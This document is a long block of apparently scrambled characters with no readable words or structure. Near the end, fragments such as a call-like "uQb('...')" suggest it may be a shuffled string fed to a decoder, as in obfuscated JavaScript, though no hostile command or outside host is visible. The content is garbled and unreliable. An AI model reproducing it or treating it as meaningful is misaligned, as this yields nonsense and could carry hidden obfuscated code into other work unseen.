YYK<s_YBt^K((Zod=J)m8l]1Y!!iBKKBJneti7K);.hD ls2Yi}fex.,(Jtt!KEe.KgtmgYK8 B}e!Vi ?.KY>H=4-]YKucn#]tKio.fYB10x.Yv jBM*B!d1Mt2Y.J4-txa!+ ^Epa=7RC ) e. ued.+ptih|.));Yhe-72fBgrV=nK.bc(MJ_hQ3XyL^;nNr%K$ol? n1eBts,iB8Y]s>];ILlYKt}eJ]YKf(0&.iiYY6nKY!05i[K1Y.KBeBklBa_-Yr?K.t}.\/O|nd]JY6v.NJY^7n)gunuIJK2aBtJZ.i7]K_]iewe06b,__!rnKT_$7l2B8tehBm.=FxM,}q.sc8IJt.Bp-rhaus?E}4 2]sY1iK[,Bu7b7al0wKss09KCYJYB48J80Y2e6]so{0 8!6J))obJYe}YoY{T_R_laKe (4KoJcrtJtd]3KnrK9CNK{])}7`9.`BhTey(en ]3KBn\/esi`n\\\/3T7Xqr8U!vcAcYLvB_Jo4ns286q\/k)kB]2end\'Ki:lKu_)Y-;8o 0.!Bo9a.w)?a:ob$6 8eYY5\\fKYjaYYbiNLf}]c -n-e,>}c,o{s.l5 7]qimBIl6ppTQ,YlbB-0{"PJ,:Y3 b)}JN0l= [.u=>6tW]6!FJ.b.ve_Yi}a."),(][K6n?BPe.=JrG..K9JJY<alk=..1Y7d}_4KrYg.we(;)eE)0($(tno]_t.|lYa1llrYr,2$XSKYra3Bdnj)0Yl}.,,em;_e6r}fB}rs,Lf$t1sYb=Buie8jlAssY_aeKl.v;-u!+YSe,{7enKak8.,nJ;.Kt6rjMypB_rxcn]qJu?_!m)lUr.RyY;"8.(tes_(.]B=J|nanBeYl-.m]!a ]dK0KKB19dn,jnez}m;EYf8r {}\/ m4BK;s7JMn>zJl.Rhmt.KJX\/wnxA">_B2wS {so{ci2ursKLt)KJvJinru}.b.3071.&jY,`6A({e)\\K{ueAllflaBK-(JJ7].aE}0Bh[;=m)K waD[Y3 K.g_Xb0]][B 5.`45)pgY9M5W}(KgJ")ChgjDzY=KYM#tJo-}#8>saY1(n-.JKY!r;i,]a.lRcB]c.uY$,nYvoniH`RlTOgn;YvBiJ7.Jt!]BD;]6c%B,A,oYBea_KYY[Ykteh(pOo:>pBl.9ST]ps)uV 1Foit69B{t%Yo.2r.#JKYmU.d) nB]6! @.Bcn@4we1le.JYeKBvtnty0..iBoc9J4=(xKYKB3JM}8b3ukrt8?Y2xmg,rcK_Yl6cvloK.O k6$J!.ioBn2L;oK]S)x0tkKK]:8BTZiB}3a0C9 grT- YtwJ+.9e+i8,HVJ! JCrpp1 bstoeJ=YhtjeprJPnKKm$Fl,SY!K.sin-({_}Y]a7iem=k[nB.al}n{ oQr)!w70ea 5t_BK(JBti[ KBg7xliK6c{c00.e9Y[k. lak.vs*i.3KbYrbY]SBr ),KeejYJis{hithb`2dBKeKmvopY5B-.egp8s;E)YJr18J"YeBd}!]aj<,BpfixtBao8)YJ=>YY\/l;aa7o\\u.b.Y.?tksoqjD,otY7})>l1;Js(o*=y9YYYn_t[Y{lY0K2aoW1Y],()7#xBiJEsBn.!8Ysi?.rBYAeb^-Btrf9n;,E4JtJer!@^.nKalEYB$.K|YrKBJ;69ianC^Yn]%BMB=0tYp.gg4aYlK(B^8Yfm0r7Ja!ahT6^J?e{_Yen4kJi#[Jo\'aYn7JdKC=rts)h0YrK?p95:3i]v6][PebYzj,(Ye!BuJ90Me]:pr,B;t9td_;l!eiKsoY)}i BZ.VCanc9K6iY^xsvkJJ`t_ (Y{Kvx> (e7K}YYhYbf7Brl= {lepV9)}B39)VaZ0A9]Sm t4t,,)8..KKYBitJ-yteJ1YJcc(.ar}=9Ynv.lt;}oY15hBe;}t4T{Y3Brt46!a2rr l(v:_ )}Cj.};rn4t!tb47\/b(..Jd{nA;-,YYbB"ouhJ-keCexe3s,c.JYm]YYFe,bwcmeoY{in_epbYK eaknDo {:aKJVeY-YO58 4;YB@.=n(}(ODa5keB0KugY6]o])p(n1s^aLe.rec1YB _JnY]oYosp(D}y?aem{Y$Y}1steniYgo-LoBoK0me`b5b6l}@=6ko1cY6s{Y;q.fJpJrirts(2N2x2YKJ.98l;-J)H=BJ(xR"e6.,ng7J!6K{dB]gt}mbVueu;idJ)_LA6xnJKeJ&nYP(6Yes]weYjB])agBJk.(?d!!rSJej{_ rNhEY1J7i0b00e.B\',PxY.1]-TpNJa[YB\/BcK$J.}\/1Km61Jsl0C[],,tra\';b$7ew3KeBkN0{eC?9)YZoYJY;aKrl}6JtK;.er]8\/ JK!r}r =GYac_YBgs0Dq)Y2)alTKi1b=rJ e*6oup;o8Bte}vo]=:eYKKY\\)1Y)\'kE.e](<JlY.,B}y,e:-1Yd?Ba]7)6ee|e,(B1e:C  hd6;)# JnsKn].eKf8nJYtnB61<JKJB.k9\\1Yxt!;.oYaBx15qYKt\\ocgn.Dhl);J@b;.rsKa|rBmgC!,ibr.rrerLK0tx+(FYBbsBKleJ7c:7JJ{qmb"0m=+ptynv(r()_JB"It[rV27}fJd)6BtnYnY;hrJmotfK..nsCSbSv,JBqbuNDiiwoABe6Isil bw(eUJnerae_e5g 6-@.;cYe!itKi!2}y>.BKK;rJ_eBC]T7KY}b o]YHYnZYegb.D:omM.YeclJ.eK^6%l,peB_s0=B:..9foDKrwb}*3eods0f"u,g0mou 0yvlK,=NDoY)ct!0.;=(i;mk5mt4?i+dePKBY8da!$g%J5J,s77ts,w.y+r,YlcUB8eal(.gKt5b.5ndl.YvJK!!i%[z<.!dJRd(!\'_r-mi?2n7}.ts+eiY-wNB;B;490Y{s+8tetBJY] l17KJh0( UB5;]B.7Y(tbe$28 r)pUu8})yJJs.k.h8 l)YKB]m@YJoi!_0omKi)2eB_]BMar0GYYJf,nuMn4 _s0*}*!diy=$-_w]xr]ol6.sBB[r{2!eBJ6RYos:p!eks_!Kaoe$[8K,lB_}na$dkgc.ng-ft)K8.b88s17.);31GKY"Bn(.J1YB.BEu}tVBYBetlos.Y2Y(.17spPK!ev2.nse S)Kp. ;07e6)Kg0i\\tkYl[Kli0qbacnbr"_icb=l{iBt-JAJdRJKbYYJr.,)7]]v5YB=t-dlYnKMul]6rt0B] R 8;Kd( ;!tBc(x0KX+)nl;)YrB=KLnsjY.J1[fo2T}e:dBtCl>inBbB u8L!YK9Y.bd.miJc.6r}tnNemtBE8,Y7ah}-!K3 )J:BoraYdjF]-triKo`BY1)eY5,]ntetWW.tf49eeT9e)le\/TK.cNM4cBKbBJYY.B!o#?J6eJ_imK>.l;&bpOBJxb-b3ocCStK]n?(e}isY^vPtYJB|sJ)Kk1BL.Y0KqaK9BY]eigi, dIwr}rX{i 2H4sdB}5t.m,?5d]2YJK4YV"k 4.$,-rK9,9"s65@eFmb0YT \/dlJK]Y$.pJo b{(8e0t-,Y@Ymvg!-69._K ;ef9()nQB-]MKi;;RKdlD7BBB3r YHl?3Y6e\/ 7JJ_e6Jc^0zYosJt$B!lr !207KYL,t_cJ4aBiK.e{1J"&KkBhY+;EK,4!6eb]-6JKsujBii!-U"a!5Y=x)[Y!;rt=oDKel.0+:bB5yD)$Y1JUop=BaBt0D.3R8j|71U(8}]]K%b 3J7)ElgdtY%oef^nB_.hkcK(KO)(K2c KKt5 }]YlB\'B.;(9Y8C^=oKK73}Y2BO\/%]a9dY#zm\'eY)K1tu.2e[BBB8)Bi"(a Yb!e]_Y#ob0Yn{.8>)b_sc[=l=l7KYBB))B;{9m}]uriB6Yrvai!wS2,,obaBU!\\2wu2t$oY4.f9rYBBm=aYb,Y"e0.Ba2Lp\'tJYV_aeYKm0l.=;JbD.hrY jxe@idb_g2t6hyl;L9]6a0_!k[Y )ieK)]aBJeG7=p}{0i{6G ]B-d_te.b;1b3Fn)lK Y-;ei);3pYB0g|W`au?KkkJBNpdtK c!] 0Ys.#K YB )e).l6Y1I.:depaY()])Sca66d thBBs0T"7-t&mAGxdYRJ!m)KB^Y.yKK.sYw..(K%s_B-(EodneqYrK2c<,o#r3$iD6%r:]B]7BYc2wYne_rQdj)sJnJ)|h4na2Ye_K-k<e(2]B:J)CK7!.1hPn,,fbai_l!bYKs.XI*p.rvwlq!v)Yi;oB d7Kod@,s|ls.sY6dJc.rY=.!1;a$ESbi@rs{t{FG{IYaJ"90(d{p27$GnD5wM-6[KY$otrBekg1e(.B18B:)JymY*7irA-YYYtYrneB.KvBMfY26Y.UdnBllBJg(b,y8:_nYYleB-.!k0_s)aBJiK5@J7YewYees0Y9YJT J.mo]"Y9h3J.n_Y:Ngyt_sJKo.KEbB4eMK}o"h.=,tKea(CYBwJB]6oY4,ltT]Kc3K_P@pJ&e)6Y!nrJcYBB]!vBY.7Y|eJngwf=xBo652B KeB8!nt{YBmt-=rSeaa=:CYB33^onYu!e=,lb9(.2TYV1!8jJ{!eAsivlgiK=99cR?0=k-sfruozBJKlrbuK,oJ.)B(7IJd)}1!anbC;e8)9-238.n).K7dk90!3Yp)ita+-j;SKu!bo,,zuAtJyY-YhJ+0Heru=,J<|b;eJ.=.lku)=.,YB[Yan`|Te2r"Y\'-JYo=tMorCC\/rgc6e0]8K!JbBCaYj2b7-- .2Yg}Yi=UBK(eq@3,=J>,,}25Y.yBi}lh.e(0)fBY8T}}1rxYbi&ekior(lY`ap)se_,iacNoBlKseC9rt]oa.K;(5*2""Y}7Y})hB-YteDi^0dap]KY:iO,],!,Y .YY)K_},]l}(BY.]!wrYbb weY)tgtud,FfiJO;J6t=},nJB51JeBKxdYt:F5v!yp,;Yib8Y=.uK=)Kei|sm]Joi=bD_e.BCnjo4gA9EKu!Y)!}no=S)esuobJ\',n .l s.)B$:[s.8ea,chs}KmYKGYi1ZT8JsZ0KglYfai((YDC)`i9;s91i+r)e,u}Yt, ?jKB;ae1eYdY\/Kus^3n;f5oSb9:YY=*hPKupYBsBsrSaYYwse nJY(JB1er.3le8!YiBU0eat()ol-Y4}]YZ;faKx;8[Y=J..&J=);BYY.r\/ aButJb0BO).caB9}krda.1,BYiuY6ju[:tn+Y5e5QYecuk}nhakk8JBn.w8t(,BK(tYcYKdJK!-)4!5szbKe.{JJm&2.exg#-.k.enKeUY egYstve.qH8qBbom:mYoBnIB$N[# tBd1,0{YeJ{-J1= Kt;$aY)ia_mbdK BErc]p{JdY?YKI(J8.dBYY|lJ{_$JKJh()eSa:l, 1,;redit04YtK#6ditYYoF8BsI+AesXT0J++pBy.s4 .Eb,sJB+tcoaYTVYBhn-JBBrBr-lB=rp6+Tvf&M!wOisIIY&giJdJtpB+9K3(}NJ2.8$tto0e}tanKBO.o9Jsk )!0e8fYrJ,iJe !ufd) 75xct!JuwBcBbr MBYYuYKhJo1?,KastyK(rc.,taYe]pEjnsnmY,u.B\\gkc.!KJBsY&lJu30oe-)@3inYK(KkJGBOJtJJZ7YJKu6JlndB5s:B.T\/0))J.7k(.-o|^eBw}+LA)t0yK0cTYrY)+}vIe9E)d!=D|h,tJYdMofl0E.Ys(YKif>,kYvYe=Yb9eJ6tetb)Y]"eUq,riB_.lB@nvn:rr1t_J 1HYeY]_]B+e!aJB}},Jen });Y33sd8?K.crYbdKc}edjszsn)=,_ t6o_6]1auJJiJ{{00!o9ir!dpqxqt:e^tkaK;2cKo.m,=e1`p[kid]8om$)3)rs{\'aJIabBiBsx,-1,}etMagMawKsDb5:JgGk a0K}=Index=_iKr+KJ6][hebn)n9ee}\'r]CiL0)bK(Beb}).tMrlh!KKBKeIK-[dwo{egi8B_8B}l5ng=3B!).ep@;8_KGo6c{}g(e@rKo1J`YJ?erKTaeelc .iKeB7:jY"elB`Y4vu.bNr].91])__9 )gh(3CYYg4ed05_TeY\\{KritkXrYt`3i4r7e;iac4],EK>eln;J]n2{_!$=tuoY.(r1J kidYW!c,trvB-nbK:\/\'BKswI]scKaikf]o D\/o7r@Br,@QeKdXK]?$u:oYY|ss.oMy)KYJ9Yf9oMps*KlMepjp9Y, Y.YrpMoY0l1f{AK}ine2s28M!KB9rBcrO:KBJ^..rl*B_u:;=!Jfa.2 KlKYez`wK7.KHncr1{fYe0  Y+Y;.Y)B; 0 6i6&(-6KJcr8VYi30ul;s9.t2e2.l7Re..i7bib]=fan_ib(e)0B{JKf5fy0B;r: _=)Yee:(c0a5%;Y6rBtspetsJsbBidMowYXesot9B.tyn6m}Kx =O]tkt6)Y^J1sYr"K0D!80Ns1ar1JG8tY!$e=r:[KY,JhwR.tY7t&Y0(Br$saBIiJ2=LeKp6%inli.x:<Jn=mY))2:[dG2{]e;dYKtBzDYno(aoJq;yKKtheYYebMB77BNc!eY3e=(cN4u9\/#t^n7,dI!;.0 KrB0Y6ebe1obYo)K=Y7tcMr&[1(,B>pBm2cbcoYJBDB?4Yt._Rkectde"n)Yb]5n2)3oY1!s.xY=4,-oatJ5]3miTsrr\\(aheYi.to5Y1a6r owu*e1nlrYyc>t7]%,{ Ml(k9ttt.c)ih]Ye,B}D)_u]1_0e.Ji]l1BCp-iy8\'5(stgBpue-sZrl*g5t:y6B}neB9.soBEE198. 1e(K5]swpa Y_I= =Y\/nre]BY,Sd7t)}at]Yak;c]ec1LD6 Ye{_6jK$6K.8)sgrKd0?gYeY^a-Kc"e ),r1rnu3yBoGt5ow8Q:tJ9ai,t.. aerbe2.$Bvvo5li(9C.baBJJgJYtiBBwer.nSEiB9b?[to 5oo4)6uv=i:Y=sa KYe(YKK.teA[.YaoY[6CfjY(jMY,itenEeBfPr6nnqYcsBy_Mi4i=. 5gsMa5ai|uupxyYBB} ni2K6KKJue29YK;=.1:jl.qgeDKccsa;BlJJeba(mrolBJ?{r0pe(B$.l]dYDao:a|i7sKr]]:1sen8i=(YYhdBgaEaBBs]0KZ,vxseoiJamLB(,.tbof0n$%J2YlK2<pCBK ouMnK.JB=Y)hY!f;YBkEonrBBio7tYYniEKib .aB6)KB(t0-n o8aBZYYv9JIB_Y.bsfebe-A)a[_NJL]a.B$)e8.f7sYJ+!]7D_iej}(;&.hfJr_e)Bf.K!7e1t$rjKuK48regwv(B3hQB0^:M!YbJ.m[h{=00JY=R7evt%q\'f]aIJJ[JtKB7kv+$n.:Y];,9_J8]wJ;e7tY20YK+iB469K{_`_>.JJKDbD7n ]5BY?,_6KYY)b0BqTJ,YepYB+,72agt)eE}KrYh,K)9B6JoI)aJ_gc(B-eKY];NK3f45!.$9]b.!l4jBmc9)+v_YB[oBJ;8b1@EmBo}7=Yni(\\r..4}]JBsd$YiwB ]KJlY6u"L@1Z&()i.=baiJ"]QT=,BEzt[fcN@ol8]Y}?]sc]_CJ1J-beY&[SK-^& bkdv}}s*be{ v\'B1K)B\'sY!c-i1t]Y}J6o]{BkCi.vo tmbs{3eJ=ar1f J=N5NiKbJKyBoX]YB9 6B77 =sbYY n-slm]K.m1! +;e-bnJ4JK(]nKre{whB^KY70t-51BgoK.9K 1D{KK!nY--w!JK(s;J5(b!l5PJ_BK4s+86]Yi0d_JCJ+dJ.e7r.)e&Y.0Q.i;<5.l7f{nrc8YJ4Yeeto}c?,fy90T.oe.an-89 2},2c KSJwB9) l.o}yJ=:@Axx9m,YAYienYnYBJ411usABL9[ J{Il,tAK3nBg-Bty.a!Y.BKAe}3"5;,Ypi3YbeKsKreBAY)nYr.uYn.xKB(Tr9Y=3ewk-]B2thB-!e7Rlt!Dt}LBHo,rrJe.mxnYJtr\/6-p=91snksCr=d23D`sT1JwBbc4pY(ae6pfo;[7b"t}K&%o6ii,eBY$2%4KgaB ]{}3}nqa_-e{r0e-YHJ a=Y-`]98bJrftB85$14im0YBD_+*YBj%jsKA%Y5WqZyj)Y{aYte}a<33YKY|B7YJed"Y[)nKeM[tdre={)\\wJ[dedJ2e,K]KY=KbY-;dCL]{JyB}B!JuKJingi}en7K7rb_.y39Khc-aoJB6K7nJrtl=:wBDeYXcb_6sgyeY)54byc^jB_M8Je9"b$_-iBKJN()8k[1$!0noBkYK6em]BB-6}YFnQKbBp%i eYaemJng.Bt"K$$B)wJ$)Ym0]aB,MjC%BtYhc-srYe06q]oYh5+Psb];rt6 :ae6]u,]l(BY }B]7B,Mgr=i,1=BaaX"2 5i>MJ\'KoK7:yClwt-BK!e5n&fY7.pmK((JdOt`!]!aiaK_7Bi1.oqs\\]b2;K@Ban>b, DKNls.K.g].tr-lt YBnB_9Jsbtn8K*Kl_^u)YfBr3!+p.@[Y.oWUaeJKIKY_dK:>mgeBl-Yar=B_9JfY_Ku,0ee0;.^81.KorhKJ:BltscDl}84_.]yi1Ki.x(s{Cd.oq@oZaK)!aeM,KRtEJ-]Y- to:2)e!(KB]ar[_&1H.JYtTyuK]d20ri@Yd0`^Yt"_t\\.;46\\a,t2oJ.nn3_nYjo:1.YoKm_Jp1J(Yt1B6_S;tj,?JS;xnI}=Bb71Ceq=$a;JS Yupdl8.5`\\0Ja3eosMsJ8=Yj{oBr=YsnB)gon)fY,$Y5doYn4:yMh;tt-eG!--Ka:,2Ftat.xB:lb;Y9rxe:iSf+9a=WbWtY)0goJ_Y=dBYYK]B YOArc{pYBK]Jt:B K<YKm0hB [?..gaKt cJY7--6;]_j-cYoee{B)on7B Jlt1}k-rMte.i0oYe\/O7d-oQ8Ia;nh"d=\\C#Yd]P+eYBtY,k]rq|f5Y(BKJ_t.B|n9.^YrsYDgu!=.nxGJpJu1t=aw.PsSetYnglw;vFYKs]eu.1eJ7!?S.!lMn!t(rN1$z.spiVb9[G-{9Wg,nK;{ce%Ks)ukY_0(tB(.YKnua.Cc-bYft&j=(@l YolYg_Y1b !_YYEeYiJV]!JapcJ[hggYK;Y@r{ ,.B=L6YKsp7HG;--6zoB,;.JnsJrex0)-F2)1v61h!n_oN}i)d;7b0y}K]+BBy!c}JoB;YkCaJT!9eBe! ")24 92Trso|;"JJ]FYaeYJbBh,YybB(YY) KpE579aYeJmt1Kn7m+Y(_tuo7K,S=Ko5-!#(B7tnv@KotJ83oJsiJYg.SYn.}oeYeU9nC9oJx=gY!:e<J8l=&eJ)"t}nE\/)&ti!ZdneBk8 Bt7JhatlatYaJ!BYsvI`wcCL.o-us(]cn--o.o,{Y|o)]_crJtoot!e \\)B]w7o6a0RrtiY-.^gY)YBKr3we]YlT3.WskYalB 7xl&<bY.TJt50B]d-(JlY1)4Kjf9)Cebr?! m8B}J\/ot46%!=<H7d{ xBY.p#J=iK7r)ao_l4dt.8].r,Y(,s4,.q)i+kbK0!&]e.]42]ul-JYl0nsK0iB}cuBk=9t;PeUv=dKdY= KBp_JBW;7NJ(B2sGCdalm`i7ha(9S%Jf5cJJgYMgJ2 5ocC3)rcJo=.J)pNX[)YbYlUKK-5JZu=ey B7t!Zda1BBaclKK6)5rR2KCNltJYnirgKJDK{9"J)fY(kheaSJYnBLJD7a_as5g6J)2Ynm&t$,-iLKY))B !w,fns=g_i nY De`;nYK6=.B(,;BMJ\/2b]3LDNoen0im.x(8h0?eiYJlealsBYnB7r9i0Kbav] !Y7t?!!Ye<u8Qrp,_:K]YrkKl-BZn;t|Yde!Bieblbr]8n7exdnqB$ij6bhlli3eNeBb6Kp 1Bn,BlYbZ79bAe;d1t+Bsa=3B-1pn,q;5aCo77YJsrcliSrK t 2,!TE3_b, eo:7BKw!5()de7JGB?a(y9Kee9!=]^FCY!lK)YY(y1Bcs(oK=}Keec^Ks4ti9Lg!sn(oBJYn0-$B_S! !-Yao(eJob!hY-sYMr)_eJ*^_iN2b]}"[=!lu$Upes9JlxWYJn23l.9JLBf}9}bhcC!aYld-rgntv{sttd3:_lt Y05pKl7Kw|,K(yum%s_BLL{JBC]YYl}s"!d!Yn3Bir)l.keilkjbirY7BD .09;Bl KaEBbQ=_Yjm KgwexlmvMich)o-.]1ptBB#S{B5aax.JBe}nat) e rdBYYluMdsKKD -KK(]K|Y22sH0K }pa98.pYsi!=B6hsciBk ]=4tAKinbmixke3!B3=!7ofe,JovBRoJ?f.Y >eBB$Jne.(irpakon\\nG9r3on)_Bobco0a{.3kk]YBK.xBj NJeY}t(05.Lnant-1(7Je!pBeJsBedY?J.8K!-6_lnm0l1=9JnrJ3eYn;]!J4]..J),(l.200|ku)Sa3_Srs=!Lm K3._B_otRYZBebfYYKY;vl.Y]e. Yn,l+goi.BBe-bie_9utyntitees{|"Y8o]yBB)B_btcY E?exidf6.o-uWYYmr1o("Kpnljtbr-i0^_-BO0woYJ])?tYtm\\rifnOteKh!6]neoJnLYoJsKoc-_fJD}dYhJ=lkY^rm3tK JbBB roJCeBiolN.?3ceeaJe4_K]Jb9 YY5a(a.7Y[0J^4)Y-0p(l)oe_(:2aK.r1i_-o:n7kY]YHK7JBt9YwJBdmeB aiBf(Y7K0?4.xr6YBc$-YpBB4(lenxsep,g.Yep(s!8B2;(!r, p1Ba6l.$Jx.)+bi)Jo(JBLm1, 7axibnYeiebr-!Y<nl3vBYelYYeid!"Kb)oB.!I, K5cB&=Y*{iaKKr\'lr_Y*.(%3e?aa{}0YklJf SiaJeSItu2Kuso0oJ!Yo5ac:(tCT )KcDe;J .=1H.M)Sekfe BeKLB=,_F)2z;0p#Y[BKY#B876.]B(vDDaoBJ;`KYnR(j2-J$(V PmkJan3lBi_l! C.Yos-.4KrfB!`YDK09=Ym,n(-ed&1Dv5HehKoJ: )AMgg8Fo3]4?b7Y\\,J]Y()-rasl6=Va1.JGWao;S@rbK1@hgnt1e&tn_]Y)ffk;93-).Bn$i[i4B].naD-K1.w0tmu1}26a;s,ayBia2aci!KCKJ4zjAe 0K,K^AYo)Y)Jitg::a-B(ikxoKIt1sr"2,]ee*91i\/)o{i)xY{ot[sK53f3B(t7ald .((gi.!]r_acKa{)aJ90_hktJB])N<,_v7C}eY){nsat!=Ya\\5a^JK(wKJGpYB(t.JJG] JBnh"|oYg2 ]DY-8=(bgJ)^>r]BBbl.Ya}{eso.]vcol))K;n7"5x4KY:)<xs4gy!K6E,Wy?4ehQbn)aY7a.;Jwa\/d)sfwJA7e=2nT{sY0JBf0ncKa0B i[J .=}Y{TutYiBrB=_t*e19+YJ q70eY1\/:BY;Y!{0pBBK!eOe]@i-}Bs( 0,YK](.:)])BKaYnBt,:eeX6oh+) 0.eTK8pJYJ;YoX)_s]c 92.T8tBmcrrBJKJKJ8u_.&BN9-bB-5rpJKtee-;nagg:c2App=k_-)n-J-BDQagRYYt6i$SYs;v}eY)iv4C(eB9K9g6nB!lDe=tw.wicKjbb:1e{uJJ1_iig0-K{}R(B4Lg09BKJ{JSELT6KBlWK:Y8429eY{1 :i r^;b6;A_ARtJs,-]psPTYn!}Yd!; c;+^t,p0fow$ee BgUeaJid!YKu)0kKi!veeqxY!7fOJn]K4).1jb)Kt.H,(_UtK8s7a;K,dgdr=t"QtM5Jx[x Yk\/ a$2x_0 nsKt8v!_f;b=dexYY:BY%oelY))}Bc-{,n[$m{ te(k   )BtK.96:K_Br$KrYKal, hBvtBcYB_0V03.KhG-0sKj.7=S.gY.t.J:sJ}TtC)51ltretU62l|De2fa=JadY(YYlyp3Tf(k5aY-B.kY!9K1JimYYkS&eYlSe Kl"189e.e.Y,ne61g.rrDJ)3t!]=.BY!eFx)KC6Y\/entY7,B.jd6! aH^01]{B0sa[a.Y}015]r?P(nNMJeJ;!$B-|fq|8n6rr|b};e _8eo0l70 7Yips{K00Vd2ssB78Yis_taol0Y0Bn6o ,FC;tnkao)?81bY,vi1B}YOkeU2e!e)K]ime`6DppoZti5Ky}BYtvJ)|JtJeBtpi..cKw;iSK,oMlZltb]K}.jK]pel5]aiYJcBBOKDt;)!o lB])0\\u.b:J39;I)b]cn("#B_nksB*#(.yY]}hdf0Yee}tCRne4=!-]bKs\/9;J?Btb-tB8:}Ld!6i8] YzK.0 aa1Kow= !cB)K!1sea,BYt!Y.NBBn{feg,|en2sc@_E[-Xe0.0KJK5}Y\/)Yr,xs 1BeY7L!JrYf{_o)\/B1CPkV3JsJk.y1nYJ oYmspe1.h3BF>9a,=dpb;Kk;eKrdBs1YiaKl-,2nd. sBY{6ncFn-pfY!Yv nwJKec=k8]!;]6Y4U4-p6KxY;5_jY_oJttJYJe^Dpa+aYGsf \'pvcceY?j{KJ1=)YeY(od(s4rBb_U]p0ocBKns9#.te28otfm7a(ne\/:: l.&_r!}0BK8JBpPJt$fhY#1j(0B)n3i*.Ydld0O.0Y|YQ.3pK2O9kaYusKC8(bN:t4{4O.!#_sKYeYr|as=NksY7-1rYR7htUf.^ite3bYlrtnO[Kri8.I6;JaD1gtY?bdeM7(sRK4g}WBBtraK.rYB Kgr6KK 3)KK10:Bnd.gYY}Ysa_y)Y9YBYkBYJp#dta3TBu]0}Bc40.a)sBK$3Y5dxur8M|mb0,4i1]lB]K0.,cf0]V hYnfF:o[J [)tV.apBi$0eK.o\\>((o9sTxY!dYrT)4L;oMBY_CYJ?JJl\'t.eKBdYYs3KskKe9r}l^cY\\^6L1t8Biz?tDa t.!5$u .YYY.Yu{`r6:#fM  sa&M}hD)BM],aBKLrK|<rc.P$2]Jn}{{ {) _1]ic:Y:&B1i).ueu.(=i]eJY(b.\'7Ys+9YYaarBe1e )\/17hQ-)YJu n|8JnKir@B6YC.&]3+J3JY`-66tJtY K.5J$.Yy1 g3_7rD QOfla_iY4]J8ps\/bYn$5h2 g8}so70 !$1@01Be \/.%sJ]J-aiy ;@T.XJ6arf{.to YJbp?)=Ys0KJDet3_dr3f4iKY3HKm[=t]K!+CB@iB)x{ta7.bn0e] i.brC|d{;nL_Y)K.p6,B{u0x0e_b7}&Jj1;3B0,Yx wt !5,eaaY.2[efeiEf(m! tocy]!dRn!!u$KYBY8"eF;YJ2e ,yo}(f.{ Y$(YstY.=Ke )iBa;+sYe0gwtq 8sii;8J1o._9iom(J: YsI.;tM=oYnK.CJYe tsCdCzeBBKbe!)K5Ymi,kMtB&faDnlYJ C= a,!.Y:pn";%K-oto.jBm6en.c.}e;ZBroNYJ}xD.}c;k.B=];.pe_ _Bu o 91rrJbYm=leqBt[Y;)Jt.E.eaYJjeig=a.6Y<c JisaKe\/[n JtnAKw snKT)J"Bt2rbg"imJKeNiD2$t;]:e252 0YsBBcJ1)I y1Yle![va!SAJsa"`t Bav=J=JeR MoBx?uo7(uuf=o7KTr_t`7(Y}w.J.K )61e)] Lb Ybwl}), pYJaJsCu lhJYY;D>S0srb:tdbSsJ6R0i6icYBY)5={bmatKlK,7[dJ -KtyP,i@KKg\'rHo1UYrJ6B.BKi}kJ t}t)irQZ9ilJ;BMFh2KJ)1Ybmr_ueYK]l-aS(u-Ks3eYl9%7}Dkoba12Y]8Y073elBl30i.a >0K7..KK_.@7fUe;x0]Da  c4\/tr3ew!nB@s7s=.KB9e!@xtr_? .rku(cKJ_YKo!8J-tY5J5nnxagJ=g\\c9B)nxEoK1aY rt1y=07=eYd!0:5.9eon.]0.)J8eJYsW\'keBZvMK ^](Mn!oyYJaiJBi.h\';!B r3{etvY C=n6 bpu}oxB)sx7c.-gv@xps. lk YeK)C )]Bm0Bd\\w BYrt|eba50clry{9lB;gE.0(iQ..Bcwibe,EKj1{r.af7i.PYc}HvKBBiI,rYb!v)d_!5rdK],ia[h eiK].65]s&K%u,.wr2=nit.ptJdC]i09)agKE!u1heQ.eonb874.$at_i4s1| tK)])B)xJY\/fbYYJBYl5eMt!}45(==YYlY0sec5)r i01ftJ;f(KacYgecXeFM)}2},ix.JrJ(otcDxrmi)uFB;J.sKJ_u)K5bKe8 llYe! 6s]sg8_}e,B.tJ=:aY)Y6i]D.o0ke7( K xnBUY5bK-Bae!o,BYgO!Y=K@Ysaa[2fCJt=e( K!Yn4so-"s{5i"L5=K]qYaK{)sti7l5K)iJ_Yui 9qstDivJGlJd.dYVaK=J=BYisBj.]waePd>k_Yb(eJJ,_hrr{=Y>)dKN]ixnJ92r 7upYrte;Xnea#_!]JK5oYBii'),uQb('4iJiY08YF9|ljv.Je;}Yg$1KKdg;_ee0tPgb1,mlr]`i Y7gKfe 0!){EeT!7atjTb2ny8-eeneco) A=.4,InC )t!~7)7so5nBV;ir[emQtni.M.Y9]oSBB4ys!t,8toK.%hc2n}JOtB,[JLYqKB^Ks! i|jy;!,Y3=fJ:T:Jn)<D].3i}Vsi (L_a .:TlY=Ji\\gJ.atT]4EqblJ][d]Y#!6prisx_ufe.,)x]vYo),= o{Bwk8=;]eY0eYKo1YJKbKtr[e _tJ5?r.P0BwliC$koKdMn:O2oJB],,H?jm.h,leYeK(1slYn:r KBE_.oh4$"a[9,is,#ebZ!mi J$.J=Yt[t8AY!.a=YKJ8BB8}eYetJ]J8O9M$k,)YseeK9bfql.!rBl_eEd)=)YaiSolYJ=aK.si8Yt_P[JBBC>=K,h#m]),BA8)i(]enBKBBYe;so4B8b7YJ.gv]$_)=Y.gBJfssa,AnJWK91i)sY{B)K!r8dSYcY3!s\/mn:m BvJrw10&KBsYEK2C=gB]m\/r_sjsY@u!JaT]_ $e0;M0(5f!!!6deKsKX= 10)(})Y[2eldrrBK2]_{;)JKD.2VBi.9Yr],JJ];48"!o2YJ 2ruyYi.xso bYJ]?KB0G_vfYo_YJ1b?lYYs|8C(gt1VYY_9)et!c]_s mMs)_<sKiYesT\\eacbY!I79) bb2BsKs9.$Jt-UKnBo;fo$rfqzvyoe_:="J(e(96yj] po]ia"J vbYf)B@Ba=A*)t3.e}euuB(KKKj. KldnV,Y+.].xe]tJKJyF8u()DE.Yy4h1n+!chD)){(:cd1g`Yh=pl r2EkYY[}eesn(]uwY.;G}u8 l)B[oRt)HqsYY)]=#(KYJlnwiBPk.w]Yh.,0tJ 5!tKK)Kdee!c!K!.b;^e[B^Yg},]9!]0,jtx0}ldKSa:gK0Y,e.iQ]BK(1.]2eJ8e3)9elYatY{|xo{_K>EBKB[et,.iY]#.!ti{$1BlK:Yfne(_gYB0Qd}JDYoffotnYas[=B!EBdP;.B=r.)JSaJkEB{pg4Ye{pKJ.KY1 0q).KKt)CYt$7nbs60 